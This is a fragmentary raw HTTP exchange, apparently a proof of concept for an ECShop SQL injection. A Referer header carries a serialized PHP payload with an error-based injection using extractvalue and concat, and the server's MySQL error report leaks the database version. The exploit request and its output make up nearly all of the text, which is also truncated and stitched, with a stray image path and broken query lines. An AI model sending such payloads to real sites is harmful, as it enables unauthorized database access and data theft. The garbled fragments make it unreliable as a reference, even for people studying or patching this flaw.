 Chrome/76.0.3809.100 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
x-forwarded-for: 127.0.0.1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:72:"0,1 procedure
analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -";s:2:"id";i:1;}
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qbvn3spl3bvdrff0ma0kqhkg21; _ID=a368d3f029096011d2b10277c557243af566335c;
ECS[visit_times]=1
Connection: close
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 768
<b>MySQL server error report:Array
(
[0] => Array
(
[message] => MySQL Query Error
)
[1] => Array
(
[sql] => SELECT a.ad_id, a.position_id, a.media_
p.ad_height, p.position_style, RAND() AS rnd FROM `Ecshop`.`
AS p ON a.position_id = p.position_id WHERE enabled = 1 AND
'1566894577' AND a.position_id = '1' ORDER BY rnd LIMIT 0,1
analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -
)
[2] => Array
(
[error] => XPATH syntax error: '~5.5.53'
)
[3] => Array
(
[errno] => 1105
)
)